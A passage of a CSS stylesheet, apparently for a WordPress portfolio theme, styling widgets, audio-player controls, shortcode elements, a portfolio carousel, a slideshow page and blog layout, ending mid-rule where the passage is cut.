.widget_archive a, .widget_categories a, .widget_meta a, .widget_nav_menu a, .widget_tag_cloud a{
	color: #79797a;
}



/* ---------------- Pages -----------------------  */
.widget_pages ul ul a{
	padding-left: 25px;
}

/* ---------------- Search ---------------------  */

#searchform{
	padding: 0 31px 0 0 !important;
}
#searchform input[type="text"]{
	border: none;
	background: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 7px 10px 8px 10px;
	/*color: #757575;*/

}
#searchform input[type="submit"], .widget_search input[type="submit"]{
	position: absolute;
	width: 32px;
	height: 33px;
	right: -1px;
	top: -1px;
	cursor: pointer;
	background: url("../images/search_sub.png") 50% 1px no-repeat;
	overflow: hidden;
	display: block;
	text-indent: 999px;
}
#searchform input[type="submit"]:hover, .widget_search input[type="submit"]:hover{
	background-position: 50% -30px;
}
input, textarea, select{
	-webkit-border-radius:0px; 
	-moz-border-radius:0px; 
	-khtml-border-radius:0px;
	border-radius:0px;
}

/* ================ Sidebar ===================== */
.widget-area{
	font-size: 14px;
}
.widget-title{
	margin-bottom: 15px;
}
.widget-area .widget{
	padding: 19px 28px;
}
.widget-area .widget:first-child{padding-top: 51px;}
.widget-area .widget:last-child{margin-bottom: 0;}
.screen-reader-text{
	display: none;
}

/* ================= Short Codes ================= */


/*	Audio */	
.jp-play,.jp-pause {
	display: block;
	width: 34px;
	height: 26px;
	text-indent: -9999em;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.jp-control {
	float: left;
	margin-right: 2px;
}

.jp-play{
	background: url(../images/i_play.png) 50% 9px no-repeat;
}
.jp-play:hover{
	/*background-color: #fff;*/
	background-position: 50% -13px;
}

.jp-pause{
	background-image: url(../images/i_pause.png);
	/*background-color: #fff;*/
}

.jp-gui {
	margin-left: 0;
	padding: 0 12px 0 11px;
	margin-left: 34px;
	height: 26px;
	position: relative;
	background: #2c2c2d;
}

.jp-progress {
	padding: 12px 81px 0 0;;
}

.jp-seek-bar {
	height: 2px;
	cursor: pointer;
	background: #464646
}
.jp-play-bar{
	/*background-color: #a28c46;*/
}

.jp-play-bar {
	height: 2px;
}

.jp-volume {
	background: url(../images/sound_icon.png) no-repeat 0 0;
	position: absolute;
	height: 24px;
	right: 13px;
	width: 42px;
	top: 8px;
	padding: 4px 0 0 15px;
}

.jp-volume-bar {
	height: 2px;
	cursor: pointer;
	background: #464646;
}

.jp-volume-bar-value {
	height: 2px;
	/*background: #a28c46;*/
}

.jp-title {
	padding: 10px 2px;
}

.jp-title strong {
	font-weight: 400;
}

.jp-no-solution {
	visibility: hidden;
}
.jp-seek-bar {width: 100% !important;}


/* -------------------------- Highlight ---------------------- */
.hdark{
	background:rgba(157,157,157,0.09);
	color: #fff;
	display: inline-block;
	padding: 0 5px;
	margin-bottom: 18px;
}
/* -------------------------- List ------------------------- */
.th_list{
	margin-bottom: 18px;
	overflow: hidden;
}
.th_list li{
	position: relative;
	padding: 4px 0 4px 25px;
	margin-top: 1px;	
}
.th_list li:first-child{margin-top: 0;}
.th_list li>span{
	display: block;
	width: 5px;
	height: 5px;
	position: absolute;
	top: 50%;
	left: 8px;
	margin-top: -2px;
	border-radius: 5px;
	vertical-align: middle;
}
.th_list.th_list_animated li:hover{
	/*background-color: #2e2e2f;*/
}
/* ------------------------- Table --------------------------*/
	table.th_table { margin-bottom: 21px; width:100%}
	table.th_table th, table.th_table td, table.th_table caption { padding: 10px 15px }
	table.th_table caption { background: #eee}
	table.th_table thead { background: #383839}
	table.th_table thead th { text-align:left;  color:#fafafa}
	table.th_table tbody td { border-top:1px solid rgba(157,157,157,0.2);}
	table.th_table tbody tr:first-child td { border-top:0}
	/*table.th_table tbody tr:hover td {background:#2f2f30}*/
	table.th_table tfoot { font-style: italic}

/* -------------------------- Notifications ---------------- */
.th_notification{
	padding: 20px 20px 20px 60px;
	margin: 0px 0 18px;
}
.th_notification{
	background-repeat: no-repeat;
	background-position: 17px 50%;
	background-color: rgb(157,157,157);
  	background-color: rgba(157,157,157,0.09);
}
.th_notification.notification_warning{
	background-image: url("../images/i_warning.png");
}
.th_notification.notification_error{
	background-image: url("../images/i_errorn.png");
}
.th_notification.notification_info{
	background-image: url("../images/i_info.png");
}
.th_notification.notification_mark{
	background-image: url("../images/i_successful.png");
}
/* ------------------------ Buttons ------------------------ */
.th_button{
	display:inline-block;
	text-transform: lowercase;
	color: #fff;
}

.btn_small {
	padding: 5px 12px;
	font-size: 12px;
}

.btn_middle {
	padding: 7px 13px;
	font-size: 14px;
	text-transform: uppercase;
}
.btn_large{
	font-size: 14px;
	padding: 13px 22px;
	text-transform: uppercase;
}
.btn_small, .btn_middle, .btn_large{
	margin-bottom: 18px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
header .btn_small, .btn_middle, .btn_large{
	margin-bottom: 0;
}
.btn_small:after, .btn_middle:after, .btn_large:after{
	z-index: 1 !important;
}
.btn_small span, .btn_middle span, .btn_large span{
	display: inline-block;
	z-index: 2;
	position: relative;
}
footer .btn_small,
footer .btn_middle,
footer .btn_large
{
	margin-bottom: 0;
	vertical-align: middle;
}
/* -------------------------- HR ------------------------------*/
hr{
	border: none;
	border-bottom: 1px solid #383839;
	border-color: #383839;
	margin-bottom: 18px;
}
/* -------------------------- Toggle ------------------------- */
.toggle {
	padding: 12px 25px 13px 0px; margin-bottom:18px;
	border-radius: 2px;
	clear: both;
	border: 1px solid rgba(157,157,157,0.2);
}
.toggle + div.toggle { margin-top:-12px;}


h4.trigger { position: relative; padding: 0px 0px 0px 41px;  margin: 0; cursor: pointer;font-size: 16px;font-weight: normal;}
.t_ico {
	position: absolute; top: 50%; left: 12px;
	margin-top: -10px;
	display: block; width: 20px; height: 20px;
	background:url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;
	z-index: 1;
}
.active .t_ico { background:url(../images/minus_icon.png) no-repeat 50% 50%;}
.toggle_container {	 padding: 14px 0px 0px 14px; display: none}

/* -------------------------- TABS ------------------------ */
.tabgroup { display: none; }
.no-js .tabgroup { display: block }
.no-js .tabgroup div { clear: both }
.ui-tabs, .th_contact-form{ margin-bottom: 18px;}
.contact_box .th_contact-form{margin-bottom: 4px;}
.ui-tabs .ui-tabs-nav{ margin: 0px 0 0px; padding: 2px 1px 0 0px; display: block;overflow: hidden;position: relative;}
.ui-tabs .ui-tabs-nav:after{display: block;width: 100%;height: 1px;position: absolute;right: 0;bottom: 0;background: rgba(157,157,157,0.2);content: "";}
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; padding: 0; border: 1px solid rgba(157,157,157,0.2);margin: -1px 2px 0 0;}
.ui-tabs .ui-tabs-nav li:first-child{border-left:  1px solid rgba(157,157,157,0.2);}
.ui-tabs .ui-tabs-nav li a {display: inline-block; padding: 8px 13px 6px; text-decoration: none;	}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {z-index: 2;}
/*.ui-tabs .ui-tabs-nav li.ui-tabs-active:after{width: 100%;height: 1px;display: block;position: absolute;left: 0;bottom: 0px;content: "";}*/
.ui-tabs .ui-tabs-nav li.ui-tabs-active a,
.ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a,
.ui-tabs.ui-tabs-collapsible
.ui-tabs-nav li.ui-tabs-active a { cursor: pointer; }
.ui-tabs .ui-tabs-panel {
	display: block; clear: both;
	padding: 11px 13px 10px; margin: 0 0 0;
	border: 1px solid rgba(157,157,157,0.2);
	border-top: none;
	overflow: hidden;
}
.ui-tabs .ui-tabs-hide { display: none !important; }

/* -------------------------- Columns ------------------------ */
.one_half, .one_third, .two_third, .one_fourth, .three_fourth { float: left; margin-right: 3.8%;margin-bottom: 18px;}
.one_half { width: 48%;}
.one_third { width: 30.66%; }
.two_third { width: 65.32%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last { margin-right: 0px;}

.one_third.last:after, 
.one_half.last:after, 
.one_fourth.last:after, 
.two_third.last:after,
.three_fourth.last:after{
	clear: both;
	display: block;
	width: 100%;
	height: 1px;
	content: "";
}
/* ================= Portfolio Page ================== */

.carousel{
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	line-height: 100%;
}
.carousel:before{
	 content: '';
	  display: inline-block;
	  height: 100%;
	  vertical-align: middle;
}
.carousel .inner{
	line-height: 1.2em;
	vertical-align: middle;
	position: relative;
	margin: 0 auto;
}
.carousel_list{
	z-index: 8\0/;
}
.carousel_list>li{
	width: 306px;
	height: 399px;
	margin: 0 7px;
	text-align: left;
	z-index: 9;
}
.carousel_list>li:hover,
.carousel_list>li.ihover{
	z-index: 10;
}
.carousel_list>li>a{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	background-color: #fff;
}
.carousel_list>li:hover>a,
.carousel_list>li.ihover>a{
	left: -15px;
	right: -15px;
	bottom: -20px;
	top: -20px;

}
.carousel_list>li>a img,
.carousel_list>li>a img{
	width: 100%;
	height: 100%;
}
.carousel_list .title, .carousel_list .title_rollover{
	font-size: 17px;
	line-height: 20px;
	text-transform: uppercase;
	color: #fff;
	/*background: #120c06;*/
	bottom: 29px;
	left: 0;
	max-width: 80%;
}
.carousel_list .title .postmetadata, .carousel_list .title_rollover .postmetadata{
	width: 44px;
	height: 41px;
	position: absolute;
	left: 0;
	top: -41px;
	font-size: 16px;
	line-height: 18px;
	color: #000;
	z-index: 99;
	/*background: #a2a920;*/
	overflow: hidden;
}
.carousel_list li .title1 .postmetadata{
	top: 0;
	overflow: hidden;
}
.carousel_list li:hover .title1 .postmetadata{
	
}
.carousel_list li .title1{
	overflow: hidden;
	background: none;
	padding-top: 41px;
}

.carousel_list li .title1>.inner{
	line-height: 1.2em;
}
.carousel_list .title_rollover>.inner{
	line-height: 0.9em;
}
.carousel_list .title .postmetadata strong{
	font-size: 15px;
	line-height: 18px;
	color: #000;
}
.carousel_list .title .postmetadata span{
	font-size: 10px;
	display: block;
	margin-top: -1px;
	text-transform: uppercase;
	color: #000;
}
.carousel_list .title>.inner{
	padding: 14px 18px 15px;
	/*background: #120c06;*/
}
.carousel_list .title_rollover{
	max-width: 100%;
	bottom: -100%;
	right: 0;
	width: 100%;
	font-size: 29px;
	line-height: 35px;
	z-index: 99;
	/*background: #b0b823;*/
}

.carousel_list .title_rollover:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	bottom: -100%;
	z-index: -1;
/*	background: #b0b823;*/
	content: "";
}

.carousel_list li .title_rollover .postmetadata{
	/*background: #120c06;*/
	left: 28px;
	top: -40px;
	bottom: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;	
	top: -52px;
	-webkit-transition-delay: .50s;
	-moz-transition-delay: .50s;
	-o-transition-delay: .50s;
}

/*.blog .carousel_list li:hover .title_rollover .postmetadata{
	background: #120c06;
}*/

.carousel_list .title_rollover .postmetadata strong{
	color: #fff;
}
.carousel_list li:hover .title_rollover{
	left: 0;
	bottom: 0;
	-webkit-transition-delay: .25s;
	-moz-transition-delay: .25s;
	-o-transition-delay: .25s;
}
.carousel_list li:hover .title_rollover:after{
	bottom: 0;
}
.carousel_list .title_rollover>.inner{
	padding: 32px 28px 31px;
	/*background: #b0b823;*/
}
.blog_carousel .carousel_list .title_rollover>.inner{
	padding: 23px 28px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition-delay: .65s;
	-moz-transition-delay: .65s;
	-o-transition-delay: .65s;
}
.blog_carousel .carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

.carousel_list li .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list li:hover .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	bottom: 45px;
}

.blog_carousel .carousel_list .title_rollover .description{
	color: #000;
	text-indent: 0px;
	font-size: 12px;
	line-height: 16px;
	display: block;
	text-transform: none;
	width: auto;
	padding: 8px 0 0;
	-moz-transition-delay: 1.2s;
	-webkit-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover.show_contain>.inner, .blog_carousel .carousel_list .title_rollover.show_contain .description{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list .title_rollover .postmetadata span{
	color: #fff;
}
.carousel .nav_btn{
	top: 50%;
	margin-top: -30px;
}
.carousel .nav_btn.prev{
	left: -80px;
}
.carousel .nav_btn.next{
	right: -80px;
}
.nav_btn{
	width: 60px;
	height: 60px;
	z-index: 9;
	background-color: #fff;
	overflow: hidden;
}
.slideshow_nav .nav_btn{
	position: relative;
}

.nav_btn:before, .navigation a:before, .close_btn:before{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	margin: 0;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	content: "";
}
.close_btn:before{background: url('../images/close_icon.png') 50% 50% no-repeat;}
.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
	background-image: url('../images/post_nav_arrow_p.png');
}
.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
	background-image: url('../images/post_nav_arrow_n.png');
}
.nav_btn.play_pause:before{
	background-image: url('../images/play_pause_icon.png');
}
.nav_btn.play_pause.play:before{
	background-position: 50% 26px;
}
.nav_btn.play_pause.pause:before{
	background-position: 50% -16px;
}

.nav_btn:after,
.navigation a:after,
.close_btn:after,
.sub_wrap:after,
.btn_small:after,
.btn_middle:after,
.btn_large:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	content: "";
}
.nav_btn.play_pause:after, 
.nav_btn.next.roll_out:after, 
.nav_btn.next:after, 
.navigation a[rel="next"]:after, 
.navigation .next a:after, 
.nav_btn.prev.roll_out:after, 
.navigation a[rel="prev"].roll_out:after, 
.navigation .prev a.roll_out:after,
.show_thumb:after, 
.close_btn:after, 
.sub_wrap:after,
.btn_small:after, 
.btn_middle:after, 
.btn_large:after
{
	left: -100%;
}
.nav_btn.play_pause.roll_in:after, 
.nav_btn.next.roll_in:after, 
.nav_btn.prev.roll_in:after, 
.navigation a.roll_in:after,
.navigation .next a.roll_in:after,
.nav_btn.prev.roll_in:after, 
.navigation a[rel="prev"].roll_in:after, 
.navigation .prev a.roll_in:after, 
.show_thumb.roll_in:after, 
.close_btn.roll_in:after, 
.sub_wrap.roll_in:after,
.btn_small.roll_in:after,
.btn_middle.roll_in:after,
.btn_large.roll_in:after{
	left: 0;
}
.nav_btn.play_pause.roll_out:after,
.navigation a[rel="next"].roll_out:after,
.navigation .next a.roll_out:after, 
.nav_btn.roll_out.next:after,
.navigation a[rel="prev"]:after,
.nav_btn.prev:after,
.navigation .prev a:after,
.show_thumb.roll_out:after,
.close_btn.roll_out:after,
.sub_wrap.roll_out:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after{
	left: 100%;
}

.nav_btn.inActive:hover, .nav_btn.inActive:hover{
	background-color: #fff;
}
.nav_btn.inActive{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	cursor: default;
}
.nav_btn.inActive:after{
	display: none;
}

.show_thumb{
	right: 73px;
	top: -130px;
	cursor: pointer;
}
.show_thumb:before{background-image: url("../images/back_to_blog_icon.png");}

.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
	background-image: url('../images/show_thumb_icon.png');
	background-position: 50% 27px;
}
.show_thumb.closeIcon{
	top: -60px;
}
.show_thumb.closeIcon:before{
	background-position: 50% -33px;
}
.single-post .show_thumb{
	top: -109px;
}
.single .show_thumb{
	top: -120px;
}
.show_thumb.open{
	top: -60px;
}

.page-template-template-slideshow-php #content,
.page-template-template-slideshow-php #slider_box,
.page-template-template-slideshow-php .slideshow_settings{
	z-index: auto;
}
.page-template-template-slideshow-php #content{
	padding: 0;
	margin: 61px 0 60px;
	overflow: visible;
}
.page-template-template-slideshow-php .main_menu{
    z-index: 10;
}
.page-template-template-slideshow-php .slideshow_nav{
	padding-bottom: 9px;
}
.page-template-template-slideshow-php .slideshow_nav{
	z-index: 11;
}
.page-template-template-slideshow-php .timeline_wrap{
	z-index: 1;
}
/* ============================== Portfolio Cols ============ */
/*.portfolio_cols{padding-bottom: 39px !important;}*/
.portfolio_categories{padding: 0px 0 26px;}
.portfolio_categories>li{
	display: inline-block;
	text-transform: uppercase;
	padding-left: 3px;
	margin-left: 3px;
}
.portfolio_categories>li:before{
	display: inline-block;
    margin-right:7px;
	content: "/";
}
.portfolio_categories>li:first-child{margin-left: 0;background: none;padding-left: 0;}
.portfolio_categories>li:first-child:before{display: none;}
.portfolio_categories li a{color: #bbbbbb;}
.portfolio_categories a:hover{color: #99a024;}

.page .blog_box .title3{margin-left: -3px;}

.carousel_list2{
	margin: -14px 0 -4px -32px;
}

.carousel_list2>li{
	margin:3px 0px 4px 26px;
	float: left;
}
.carousel_list2>li .port_title{
	bottom: -150%;
	margin-bottom: 0;
	left: 6px;
	right: 0;
	padding: 21px 21px 21px 45px;
	background: #130d07;
	word-wrap: break-word;
	opacity:0;
}

.carousel_list2>li .port_title:before{
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	top: 50%;
	margin-top: -16px;
	left: -7px;
	background: url("../images/title_icon.png") 50% 50% no-repeat #a28c46;
	content: "";
}
.carousel_list2>li a{
	display: block;
	padding:0 0px 21px 6px;
	position: relative;
}
.carousel_list2>li a:hover .port_title{
	color: #a28c46;
	bottom: 0;
	opacity: 1;
}
/*.page-template-template-portfolio-php */
.carousel_list>li:before{
	display: block;
	position: absolute;
	left: -10px;
	top: 0;
	right: -10px;
	bottom: 0;
	content: "";
}
/*.page-template-template-portfolio-php .carousel_list>li:hover:before,*/
.carousel_list>li:hover:before
{
	box-shadow: 0 40px 70px rgba(12,12,13,0.20);
}
.portfolio2{
	overflow: hidden;
}
/* ============================== Slideshow Page =========================== */
.slideshow_banner{
	bottom: 69px;
	left: 26px;
	z-index: 9;
}
.slideshow_banner .inner{
	padding: 46px 50px;
}
.slideshow_banner .title2{margin-bottom: 0;}
.slideshow_banner.with_nav{
	bottom: -42px;
}
.slideshow_banner.with_nav .title2{
	margin-left: -4px;
}
.slideshow_banner.with_nav .inner{
	padding-bottom: 127px;
}
.banner_content{
	margin: 18px 0 8px;
}
.slideshow_nav{
	left: 26px;
	bottom: 0;
	width: 50%;
	z-index: 10;
	padding: 0 0 69px 51px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
/*.slideshow_banner:hover ~ .slideshow_nav{
	z-index: -1;
}*/
.slideshow_nav a{
	margin-left: 3px;	
}

.slideshow_settings{
	width: 100%;
	background: #1c1c1c;
	z-index: -1;
}
.slideshow_settings.open{
	z-index: 11;
}
ul.thumb_list{
	margin: 0;
	display: none;
	overflow: hidden;
	position: relative;
	margin: 19px 0 12px;
}
.slideshow_settings.open ul.thumb_list{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	margin: 19px 0;
}
ul.thumb_list li{
	display: inline-block;
	margin: 0 0 0 5px;
	position: relative;
}
ul.thumb_list li a{
	display: block;
	padding-bottom: 8px;
	position: relative;
	z-index: 10;
}
ul.thumb_list li a:after{
	display: block;
	position: absolute;
	width: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	height: 5px;
	left: 0;
	bottom: 0px;
	z-index: -1;
	background: #a28c46;
	content: "";
}
ul.thumb_list li.active a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

ul.thumb_list li a img{
	position: relative;
	z-index: 1;
}
ul.thumb_list li a span.loop{
	z-index: 10;
	border-radius: 500px;
	top: 50%;
	left: 50%;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a span.loop i{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url('../images/loop.png');
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
ul.thumb_list li a.roll_in span.loop i{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
ul.thumb_list li a span.loop em{
	display: block;
	position: absolute;
	width: 0;
	height: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	left: 50%;
	top: 50%;
	border-radius: 200px;
	z-index: -1;
	content: "";
}
ul.thumb_list li a.roll_in span.loop em{
	-webkit-animation: loop_in 200ms ease-out;
	-moz-animation: loop_in 200ms ease-out;
	-o-animation: loop_in 200ms ease-out;
	-ms-animation: loop_in 200ms ease-out;
	animation: loop_in 200ms ease-out;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	opacity: 0.9;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a.roll_out span.loop em{
	-webkit-animation: loop_out 800ms ease;
	-moz-animation: loop_out 800ms ease;
	-o-animation: loop_out 800ms ease;
	-ms-animation: loop_out 800ms ease;
	animation: loop_out 800ms ease;

}

@-webkit-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-webkit-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-ms-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-ms-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-o-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-o-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-moz-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-moz-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

.slideshow_settings .prev, .slideshow_settings .next{
	position: absolute;
	z-index: 10;
	cursor: pointer;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	visibility: hidden;
	top: 50%;
	margin-top: -30px;
	background-color: #fff;
}
.slideshow_settings .view_wrap.show .prev, .slideshow_settings .view_wrap.show .next{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.slideshow_settings  a.prev{
	left: 0;
}
.slideshow_settings  a.prev:before{
	background-image: url('../images/prev_arrow_port.png');
}
.slideshow_settings  a.next{
	right: 0;
}
.slideshow_settings a.next:before{
	background-image: url('../images/next_arrow_port.png');
}

.slideshow_settings .viewport{
	overflow: hidden;
	position: relative;
}
.slideshow_settings .view_wrap{
	padding: 0 17px;
	overflow: hidden;
	position: relative;
}

.slideshow_nav a:first-child, ul.thumb_list li:first-child{
	margin-left: 0;
}

.timeline_wrap{
	position: absolute;
	width: 100%;
	left: 0;
}
.timeline{
	background: #a28c46;
	height: 6px;
	width: 0;
	top: -6px;
	left: 0;
	z-index: 10;
}
#slider_box .timeline_wrap{bottom: 0 !important;}
/* ========================== Blog Page ========================= */
.solid_box, .carousel_cols{
	margin: 4px 52px 0;
	width: 256px;
	/*background: #1d1d1e;*/
	position: relative;
}
.solid_box:after{
	display: none;
	position: absolute;
	z-index: -1;
	width: 256px;
	top: 0;
	right: -256px;
	bottom: 0;
	content: "";
}
.with_sidebar .solid_box:after{
	display: block;
}
.solid_box p:last-child{margin-bottom: 0;}

.solid_box>.inner, .carousel_cols>.inner{
	padding: 43px 50px 50px;
}
.without_sidebar .blog_box,
.without_sidebar.blog_box{
	width: 100%;
}
.blog_box .post_img img{
	width: 100%;
	display: block;
}
.solid_box .widget-area{
	float: right;
	position: relative;
	margin: -37px -306px 0px 0;
}
.solid_box .widget-area .widget:first-child{
	padding-top: 112px;
}
.solid_box .widget-area:before{
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	/*background-color: #1d1d1e;*/
	z-index: -1;
	content: "";
}
.page-template-default .solid_box .widget-area:before{
	display: none;
}
.page-template-default .solid_box/*,
.blog .solid_box*/{
	background: none;
}
.solid_box .widget-area .widget{
	padding-left: 0px;
	padding-right: 50px;
}
.solid_box.white_bg{
	background: #fff;
}
.solid_box.white_bg .title6, 
.solid_box.white_bg .title3, 
.solid_box.white_bg .title6 a, 
.solid_box.white_bg .link1,
.solid_box.white_bg .title5{
	color: #242425;
}
.solid_box.white_bg .link1:after, .widget-area button:after{
	background-image: url("../images/link_arrow_black.png");
}
.blog_inner{
}
.blog_content{
}
.posts_list{
	padding-top: 18px;
}

.posts_list>li{
	margin-top: 50px;
}
.posts_list li>figure a{
	display: block;
	overflow: hidden;
	position: relative;
}
.posts_list li>figure a:after{
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0px;
	top: 0;
	/*background: #a28c46;*/
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
.posts_list li:hover>figure a:after{
